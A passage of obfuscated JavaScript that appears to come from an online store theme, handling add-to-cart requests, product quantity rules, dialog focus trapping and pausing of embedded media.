this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let _0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const _0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let _0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return _0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return _0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const _0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return _0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return _0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return 